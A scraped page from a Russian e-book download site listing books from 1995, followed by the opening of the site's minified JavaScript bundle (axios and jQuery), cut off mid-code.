                    <tr><td>Автор</td><td><a title="Книги Томас Костейн" href="https://knigism.online/a/252771">Томас Костейн</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/42" title="Книги жанра Исторические приключения">Исторические приключения</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-18397" href="https://knigism.online/view/18397" title="Скачать Том 4. Лачуга должника. Небесный подкидыш. Имя для птицы">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/e4/1c/18397_200x300.jpg" src="https://knigism.online/covers/e4/1c/18397_200x300.jpg" title="Том 4. Лачуга должника. Небесный подкидыш. Имя для птицы" alt="Том 4. Лачуга должника. Небесный подкидыш. Имя для птицы" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="18397">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/18397" title="Том 4. Лачуга должника. Небесный подкидыш. Имя для птицы">Том 4. Лачуга должника. Небесный по...</a>

    <div class="object-information text-center">
        <a title="Книги Вадим Шефнер" href="https://knigism.online/a/6520">Вадим Шефнер</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-18397">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/18397" title="Том 4. Лачуга должника. Небесный подкидыш. Имя для птицы">Том 4. Лачуга должника. Небесный подкидыш. Имя для птицы</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                    В четвертый том вошли роман «Лачуга должника», повесть «Небесный подкидыш» и автобиографическая проза.
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Вадим Шефнер" href="https://knigism.online/a/6520">Вадим Шефнер</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/1" title="Книги жанра Современная русская и зарубежная проза">Современная русская и зарубежная проза</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
            </div>
    <div class="row">
        <div class="col-lg-12 pagination-centered">
            <ul class="pagination">
        
                    <li class="disabled"><span>&#8592;</span></li>
        
        
                    
            
            
                                                                        <li class="active"><span>1</span></li>
                                                                                                            <li><a href="/y/1995?p=2">2</a></li>
                                                                                                                                    <li><a href="/y/1995?p=3">3</a></li>
                                                                                                                                    <li><a href="/y/1995?p=4">4</a></li>
                                                                                                                                    <li><a href="/y/1995?p=5">5</a></li>
                                                                                                                                    <li><a href="/y/1995?p=6">6</a></li>
                                                                                                                                    <li><a href="/y/1995?p=7">7</a></li>
                                                                                                                                    <li><a href="/y/1995?p=8">8</a></li>
                                                                                            
                            <li class="disabled"><span>...</span></li>
            
            
                                
            
            
                                                                                                    <li><a href="/y/1995?p=20">20</a></li>
                                                                                                                                    <li><a href="/y/1995?p=21">21</a></li>
                                                                                
        
                    <li><a href="/y/1995?p=2" rel="next">&#8594;</a></li>
        
                <li class="pagination-form">
            <form id="pagination-form">
                <div class="input-group">
                    <span class="input-group-addon">стр.</span>
                    <input type="text" name="p" value="1" class="form-control">
                    <span class="input-group-btn">
                        <button class="btn btn-default" type="submit">Перейти</button>
                    </span>
                </div>
            </form>
        </li>
            </ul>

        </div>
    </div>
    
                    <footer class="footer">
    <div class="container">

        <!-- Yandex.RTB R-A-2310745-2
<div id="yandex_rtb_R-A-2310745-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2310745-2',
    blockId: 'R-A-2310745-2'
  })
})</script> -->



        <div class="row">
            <div class="col-lg-12" style="display: flex; justify-content: center">
                <div class="contacts">
                    <div>
                        <noindex>
                            Для правообладателей и по всем вопросам <a rel="nofollow" href="mailto:knigism.info@yandex.ru"><i class="fa fa-envelope-o"></i>knigism.info@yandex.ru</a>
                        </noindex>
                    </div>
                </div>
            </div>
        </div>
    </div>
	<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="19247"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</footer>
            </div>
            <flash message="" _type=""></flash>
        </div>
		        <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>        <script type="text/javascript" src="/js/app.js?id=187b95f82cadce2846ac"></script>
                <script src="/reader/js/app.js"> </script>


<!-- Yandex.RTB R-A-2310745-18 -->
<script>setTimeout(function(){window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2310745-18'
  })
})}, 5000);</script>


<!-- Yandex.RTB R-A-2310745-19 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-2310745-19'
  })
})</script>
<!-- Yandex.RTB R-A-2310745-21 -->
<script>setTimeout(function(){
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2310745-21",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
}, 5000);</script>
<!-- Yandex.RTB R-A-2310745-22 
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2310745-22",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script> -->


        <script type="text/javascript">
            let sidebar = new StickySidebar('.sticky', {
                topSpacing: 20,
                bottomSpacing: 20,
                containerSelector: '.left-side-a',
                innerWrapperSelector: '.sticky__inner'
            });
        </script>
        <script type="text/javascript">
            let sidebarRight = new StickySidebar('.sticky-r', {
                topSpacing: 20,
                bottomSpacing: 20,
                containerSelector: '.right-side-a',
                innerWrapperSelector: '.sticky__inner-r'
            });
        </script>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://knigism.online/js/app.js?id=187b95f82cadce2846ac
body_size: 212177
content:
!function(t){function e(i){if(n[i])return n[i].exports;var o=n[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n={};e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=0)}({0:function(t,e,n){n("sV/x"),t.exports=n("xZZD")},"21It":function(t,e,n){"use strict";var i=n("FtD3");t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(i("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"3IRH":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"5VQ+":function(t,e,n){"use strict";var i=n("cGG2");t.exports=function(t,e){i.forEach(t,function(n,i){i!==e&&i.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[i])})}},"7GwW":function(t,e,n){"use strict";var i=n("cGG2"),o=n("21It"),r=n("DQCr"),s=n("oJlt"),a=n("GHBc"),l=n("FtD3"),u="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n("thJu");t.exports=function(t){return new Promise(function(e,c){var h=t.data,d=t.headers;i.isFormData(h)&&delete d["Content-Type"];var f=new XMLHttpRequest,p="onreadystatechange",m=!1;if("undefined"==typeof window||!window.XDomainRequest||"withCredentials"in f||a(t.url)||(f=new window.XDomainRequest,p="onload",m=!0,f.onprogress=function(){},f.ontimeout=function(){}),t.auth){var g=t.auth.username||"",v=t.auth.password||"";d.Authorization="Basic "+u(g+":"+v)}if(f.open(t.method.toUpperCase(),r(t.url,t.params,t.paramsSerializer),!0),f.timeout=t.timeout,f[p]=function(){if(f&&(4===f.readyState||m)&&(0!==f.status||f.responseURL&&0===f.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in f?s(f.getAllResponseHeaders()):null,i=t.responseType&&"text"!==t.responseType?f.response:f.responseText,r={data:i,status:1223===f.status?204:f.status,statusText:1223===f.status?"No Content":f.statusText,headers:n,config:t,request:f};o(e,c,r),f=null}},f.onerror=function(){c(l("Network Error",t,null,f)),f=null},f.ontimeout=function(){c(l("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",f)),f=null},i.isStandardBrowserEnv()){var b=n("p1b6"),y=(t.withCredentials||a(t.url))&&t.xsrfCookieName?b.read(t.xsrfCookieName):void 0;y&&(d[t.xsrfHeaderName]=y)}if("setRequestHeader"in f&&i.forEach(d,function(t,e){void 0===h&&"content-type"===e.toLowerCase()?delete d[e]:f.setRequestHeader(e,t)}),t.withCredentials&&(f.withCredentials=!0),t.responseType)try{f.responseType=t.responseType}catch(e){if("json"!==t.responseType)throw e}"function"==typeof t.onDownloadProgress&&f.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&f.upload&&f.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(t){f&&(f.abort(),c(t),f=null)}),void 0===h&&(h=null),f.send(h)})}},"7t+N":function(t,e,n){var i,o;!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(n,r){"use strict";function s(t,e){e=e||st;var n=e.createElement("script");n.text=t,e.head.appendChild(n).parentNode.removeChild(n)}function a(t){var e=!!t&&"length"in t&&t.length,n=bt.type(t);return"function"!==n&&!bt.isWindow(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function l(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function u(t,e,n){return bt.isFunction(e)?bt.grep(t,function(t,i){return!!e.call(t,i,t)!==n}):e.nodeType?bt.grep(t,function(t){return t===e!==n}):"string"!=typeof e?bt.grep(t,function(t){return ht.call(e,t)>-1!==n}):$t.test(e)?bt.filter(e,t,n):(e=bt.filter(e,t),bt.grep(t,function(t){return ht.call(e,t)>-1!==n&&1===t.nodeType}))}function c(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function h(t){var e={};return bt.each(t.match(Nt)||[],function(t,n){e[n]=!0}),e}function d(t){return t}function f(t){throw t}function p(t,e,n,i){var o;try{t&&bt.isFunction(o=t.promise)?o.call(t).done(e).fail(n):t&&bt.isFunction(o=t.then)?o.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}function m(){st.removeEventListener("DOMContentLoaded",m),n.removeEventListener("load",m),bt.ready()}function g(){this.expando=bt.expando+g.uid++}function v(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Lt.test(t)?JSON.parse(t):t)}function b(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(Wt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n=v(n)}catch(t){}zt.set(t,e,n)}else n=void 0;return n}function y(t,e,n,i){var o,r=1,s=20,a=i?function(){return i.cur()}:function(){return bt.css(t,e,"")},l=a(),u=n&&n[3]||(bt.cssNumber[e]?"":"px"),c=(bt.cssNumber[e]||"px"!==u&&+l)&&Bt.exec(bt.css(t,e));if(c&&c[3]!==u){u=u||c[3],n=n||[],c=+l||1;do{r=r||".5",c/=r,bt.style(t,e,c+u)}while(r!==(r=a()/l)&&1!==r&&--s)}return n&&(c=+c||+l||0,o=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=o)),o}function _(t){var e,n=t.ownerDocument,i=t.nodeName,o=Vt[i];return o||(e=n.body.appendChild(n.createElement(i)),o=bt.css(e,"display"),e.parentNode.removeChild(e),"none"===o&&(o="block"),Vt[i]=o,o)}function w(t,e){for(var n,i,o=[],r=0,s=t.length;r<s;r++)i=t[r],i.style&&(n=i.style.display,e?("none"===n&&(o[r]=Rt.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&Ut(i)&&(o[r]=_(i))):"none"!==n&&(o[r]="none",Rt.set(i,"display",n)));for(r=0;r<s;r++)null!=o[r]&&(t[r].style.display=o[r]);return t}function x(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&l(t,e)?bt.merge([t],n):n}function C(t,e){for(var n=0,i=t.length;n<i;n++)Rt.set(t[n],"globalEval",!e||Rt.get(e[n],"globalEval"))}function k(t,e,n,i,o){for(var r,s,a,l,u,c,h=e.createDocumentFragment(),d=[],f=0,p=t.length;f<p;f++)if((r=t[f])||0===r)if("object"===bt.type(r))bt.merge(d,r.nodeType?[r]:r);else if(Jt.test(r)){for(s=s||h.appendChild(e.createElement("div")),a=(Gt.exec(r)||["",""])[1].toLowerCase(),l=Qt[a]||Qt._default,s.innerHTML=l[1]+bt.htmlPrefilter(r)+l[2],c=l[0];c--;)s=s.lastChild;bt.merge(d,s.childNodes),s=h.firstChild,s.textContent=""}else d.push(e.createTextNode(r));for(h.textContent="",f=0;r=d[f++];)if(i&&bt.inArray(r,i)>-1)o&&o.push(r);else if(u=bt.contains(r.ownerDocument,r),s=x(h.appendChild(r),"script"),u&&C(s),n)for(c=0;r=s[c++];)Xt.test(r.type||"")&&n.push(r);return h}function T(){return!0}function S(){return!1}function D(){try{return st.activeElement}catch(t){}}function $(t,e,n,i,o,r){var s,a;if("object"==typeof e){"string"!=typeof n&&(i=i||n,n=void 0);for(a in e)$(t,a,n,i,e[a],r);return t}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=S;else if(!o)return t;return 1===r&&(s=o,o=function(t){return bt().off(t),s.apply(this,arguments)},o.guid=s.guid||(s.guid=bt.guid++)),t.each(function(){bt.event.add(this,e,o,i,n)})}function E(t,e){return l(t,"table")&&l(11!==e.nodeType?e:e.firstChild,"tr")?bt(">tbody",t)[0]||t:t}function A(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function I(t){var e=se.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function O(t,e){var n,i,o,r,s,a,l,u;if(1===e.nodeType){if(Rt.hasData(t)&&(r=Rt.access(t),s=Rt.set(e,r),u=r.events)){delete s.handle,s.events={};for(o in u)for(n=0,i=u[o].length;n<i;n++)bt.event.add(e,o,u[o][n])}zt.hasData(t)&&(a=zt.access(t),l=bt.extend({},a),zt.set(e,l))}}function N(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Kt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function P(t,e,n,i){e=ut.apply([],e);var o,r,a,l,u,c,h=0,d=t.length,f=d-1,p=e[0],m=bt.isFunction(p);if(m||d>1&&"string"==typeof p&&!vt.checkClone&&re.test(p))return t.each(function(o){var r=t.eq(o);m&&(e[0]=p.call(this,o,r.html())),P(r,e,n,i)});if(d&&(o=k(e,t[0].ownerDocument,!1,t,i),r=o.firstChild,1===o.childNodes.length&&(o=r),r||i)){for(a=bt.map(x(o,"script"),A),l=a.length;h<d;h++)u=o,h!==f&&(u=bt.clone(u,!0,!0),l&&bt.merge(a,x(u,"script"))),n.call(t[h],u,h);if(l)for(c=a[a.length-1].ownerDocument,bt.map(a,I),h=0;h<l;h++)u=a[h],Xt.test(u.type||"")&&!Rt.access(u,"globalEval")&&bt.contains(c,u)&&(u.src?bt._evalUrl&&bt._evalUrl(u.src):s(u.textContent.replace(ae,""),c))}return t}function j(t,e,n){for(var i,o=e?bt.filter(e,t):t,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||bt.cleanData(x(i)),i.parentNode&&(n&&bt.contains(i.ownerDocument,i)&&C(x(i,"script")),i.parentNode.removeChild(i));return t}function M(t,e,n){var i,o,r,s,a=t.style;return n=n||ce(t),n&&(s=n.getPropertyValue(e)||n[e],""!==s||bt.contains(t.ownerDocument,t)||(s=bt.style(t,e)),!vt.pixelMarginRight()&&ue.test(s)&&le.test(e)&&(i=a.width,o=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=o,a.maxWidth=r)),void 0!==s?s+"":s}function H(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function R(t){if(t in ge)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=me.length;n--;)if((t=me[n]+e)in ge)return t}function z(t){var e=bt.cssProps[t];return e||(e=bt.cssProps[t]=R(t)||t),e}function L(t,e,n){var i=Bt.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function W(t,e,n,i,o){var r,s=0;for(r=n===(i?"border":"content")?4:"width"===e?1:0;r<4;r+=2)"margin"===n&&(s+=bt.css(t,n+qt[r],!0,o)),i?("content"===n&&(s-=bt.css(t,"padding"+qt[r],!0,o)),"margin"!==n&&(s-=bt.css(t,"border"+qt[r]+"Width",!0,o))):(s+=bt.css(t,"padding"+qt[r],!0,o),"padding"!==n&&(s+=bt.css(t,"border"+qt[r]+"Width",!0,o)));return s}function F(t,e,n){var i,o=ce(t),r=M(t,e,o),s="border-box"===bt.css(t,"boxSizing",!1,o);return ue.test(r)?r:(i=s&&(vt.boxSizingReliable()||r===t.style[e]),"auto"===r&&(r=t["offset"+e[0].toUpperCase()+e.slice(1)]),(r=parseFloat(r)||0)+W(t,e,n||(s?"border":"content"),i,o)+"px")}function B(t,e,n,i,o){return new B.prototype.init(t,e,n,i,o)}function q(){be&&(!1===st.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(q):n.setTimeout(q,bt.fx.interval),bt.fx.tick())}function U(){return n.setTimeout(function(){ve=void 0}),ve=bt.now()}function Y(t,e){var n,i=0,o={height:t};for(e=e?1:0;i<4;i+=2-e)n=qt[i],o["margin"+n]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function V(t,e,n){for(var i,o=(X.tweeners[e]||[]).concat(X.tweeners["*"]),r=0,s=o.length;r<s;r++)if(i=o[r].call(n,e,t))return i}function K(t,e,n){var i,o,r,s,a,l,u,c,h="width"in e||"height"in e,d=this,f={},p=t.style,m=t.nodeType&&Ut(t),g=Rt.get(t,"fxshow");n.queue||(s=bt._queueHooks(t,"fx"),null==s.unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,bt.queue(t,"fx").length||s.empty.fire()})}));for(i in e)if(o=e[i],ye.test(o)){if(delete e[i],r=r||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!g||void 0===g[i])continue;m=!0}f[i]=g&&g[i]||bt.style(t,i)}if((l=!bt.isEmptyObject(e))||!bt.isEmptyObject(f)){h&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],u=g&&g.display,null==u&&(u=Rt.get(t,"display")),c=bt.css(t,"display"),"none"===c&&(u?c=u:(w([t],!0),u=t.style.display||u,c=bt.css(t,"display"),w([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===bt.css(t,"float")&&(l||(d.done(function(){p.display=u}),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1;for(i in f)l||(g?"hidden"in g&&(m=g.hidden):g=Rt.access(t,"fxshow",{display:u}),r&&(g.hidden=!m),m&&w([t],!0),d.done(function(){m||w([t]),Rt.remove(t,"fxshow");for(i in f)bt.style(t,i,f[i])})),l=V(m?g[i]:0,i,d),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}}function G(t,e){var n,i,o,r,s;for(n in t)if(i=bt.camelCase(n),o=e[i],r=t[n],Array.isArray(r)&&(o=r[1],r=t[n]=r[0]),n!==i&&(t[i]=r,delete t[n]),(s=bt.cssHooks[i])&&"expand"in s){r=s.expand(r),delete t[i];for(n in r)n in t||(t[n]=r[n],e[n]=o)}else e[i]=o}function X(t,e,n){var i,o,r=0,s=X.prefilters.length,a=bt.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var e=ve||U(),n=Math.max(0,u.startTime+u.duration-e),i=n/u.duration||0,r=1-i,s=0,l=u.tweens.length;s<l;s++)u.tweens[s].run(r);return a.notifyWith(t,[u,r,n]),r<1&&l?n:(l||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:bt.extend({},e),opts:bt.extend(!0,{specialEasing:{},easing:bt.easing._default},n),originalProperties:e,originalOptions:n,startTime:ve||U(),duration:n.duration,tweens:[],createTween:function(e,n){var i=bt.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){var n=0,i=e?u.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)u.tweens[n].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),c=u.props;for(G(c,u.opts.specialEasing);r<s;r++)if(i=X.prefilters[r].call(u,t,c,u.opts))return bt.isFunction(i.stop)&&(bt._queueHooks(u.elem,u.opts.queue).stop=bt.proxy(i.stop,i)),i;return bt.map(c,V,u),bt.isFunction(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),bt.fx.timer(bt.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}function Q(t){return(t.match(Nt)||[]).join(" ")}function J(t){return t.getAttribute&&t.getAttribute("class")||""}function Z(t,e,n,i){var o;if(Array.isArray(e))bt.each(e,function(e,o){n||Ae.test(t)?i(t,o):Z(t+"["+("object"==typeof o&&null!=o?e:"")+"]",o,n,i)});else if(n||"object"!==bt.type(e))i(t,e);else for(o in e)Z(t+"["+o+"]",e[o],n,i)}function tt(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,o=0,r=e.toLowerCase().match(Nt)||[];if(bt.isFunction(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function et(t,e,n,i){function o(a){var l;return r[a]=!0,bt.each(t[a]||[],function(t,a){var u=a(e,n,i);return"string"!=typeof u||s||r[u]?s?!(l=u):void 0:(e.dataTypes.unshift(u),o(u),!1)}),l}var r={},s=t===Fe;return o(e.dataTypes[0])||!r["*"]&&o("*")}function nt(t,e){var n,i,o=bt.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i||(i={}))[n]=e[n]);return i&&bt.extend(!0,t,i),t}function it(t,e,n){for(var i,o,r,s,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||t.converters[o+" "+l[0]]){r=o;break}s||(s=o)}r=r||s}if(r)return r!==l[0]&&l.unshift(r),n[r]}function ot(t,e,n,i){var o,r,s,a,l,u={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(r=c.shift();r;)if(t.responseFields[r]&&(n[t.responseFields[r]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=r,r=c.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=u[l+" "+r]||u["* "+r]))for(o in u)if(a=o.split(" "),a[1]===r&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[o]:!0!==u[o]&&(r=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+r}}}return{state:"success",data:e}}var rt=[],st=n.document,at=Object.getPrototypeOf,lt=rt.slice,ut=rt.concat,ct=rt.push,ht=rt.indexOf,dt={},ft=dt.toString,pt=dt.hasOwnProperty,mt=pt.toString,gt=mt.call(Object),vt={},bt=function(t,e){return new bt.fn.init(t,e)},yt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,_t=/^-ms-/,wt=/-([a-z])/g,xt=function(t,e){return e.toUpperCase()};bt.fn=bt.prototype={jquery:"3.2.1",constructor:bt,length:0,toArray:function(){return lt.call(this)},get:function(t){return null==t?lt.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=bt.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return bt.each(this,t)},map:function(t){return this.pushStack(bt.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(lt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:ct,sort:rt.sort,splice:rt.splice},bt.extend=bt.fn.extend=function(){var t,e,n,i,o,r,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||bt.isFunction(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=s[e],i=t[e],s!==i&&(u&&i&&(bt.isPlainObject(i)||(o=Array.isArray(i)))?(o?(o=!1,r=n&&Array.isArray(n)?n:[]):r=n&&bt.isPlainObject(n)?n:{},s[e]=bt.extend(u,r,i)):void 0!==i&&(s[e]=i));return s},bt.extend({expando:"jQuery"+("3.2.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===bt.type(t)},isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){var e=bt.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==ft.call(t)||(e=at(t))&&("function"!=typeof(n=pt.call(e,"constructor")&&e.constructor)||mt.call(n)!==gt))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?dt[ft.call(t)]||"object":typeof t},globalEval:function(t){s(t)},camelCase:function(t){return t.replace(_t,"ms-").replace(wt,xt)},each:function(t,e){var n,i=0;if(a(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},trim:function(t){return null==t?"":(t+"").replace(yt,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(a(Object(t))?bt.merge(n,"string"==typeof t?[t]:t):ct.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:ht.call(e,t,n)},merge:function(t,e){for(var n=+e.length,i=0,o=t.length;i<n;i++)t[o++]=e[i];return t.length=o,t},grep:function(t,e,n){for(var i=[],o=0,r=t.length,s=!n;o<r;o++)!e(t[o],o)!==s&&i.push(t[o]);return i},map:function(t,e,n){var i,o,r=0,s=[];if(a(t))for(i=t.length;r<i;r++)null!=(o=e(t[r],r,n))&&s.push(o);else for(r in t)null!=(o=e(t[r],r,n))&&s.push(o);return ut.apply([],s)},guid:1,proxy:function(t,e){var n,i,o;if("string"==typeof e&&(n=t[e],e=t,t=n),bt.isFunction(t))return i=lt.call(arguments,2),o=function(){return t.apply(e||this,i.concat(lt.call(arguments)))},o.guid=t.guid=t.guid||bt.guid++,o},now:Date.now,support:vt}),"function"==typeof Symbol&&(bt.fn[Symbol.iterator]=rt[Symbol.iterator]),bt.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){dt["[object "+e+"]"]=e.toLowerCase()});var Ct=function(t){function e(t,e,n,i){var o,r,s,a,l,c,d,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!i&&((e?e.ownerDocument||e:z)!==I&&A(e),e=e||I,N)){if(11!==p&&(l=mt.exec(t)))if(o=l[1]){if(9===p){if(!(s=e.getElementById(o)))return n;if(s.id===o)return n.push(s),n}else if(f&&(s=f.getElementById(o))&&H(e,s)&&s.id===o)return n.push(s),n}else{if(l[2])return X.apply(n,e.getElementsByTagName(t)),n;if((o=l[3])&&_.getElementsByClassName&&e.getElementsByClassName)return X.apply(n,e.getElementsByClassName(o)),n}if(_.qsa&&!q[t+" "]&&(!P||!P.test(t))){if(1!==p)f=e,d=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(yt,_t):e.setAttribute("id",a=R),c=k(t),r=c.length;r--;)c[r]="#"+a+" "+h(c[r]);d=c.join(","),f=gt.test(t)&&u(e.parentNode)||e}if(d)try{return X.apply(n,f.querySelectorAll(d)),n}catch(t){}finally{a===R&&e.removeAttribute("id")}}}return S(t.replace(rt,"$1"),e,n,i)}function n(){function t(n,i){return e.push(n+" ")>w.cacheLength&&delete t[e.shift()],t[n+" "]=i}var e=[];return t}function i(t){return t[R]=!0,t}function o(t){var e=I.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function r(t,e){for(var 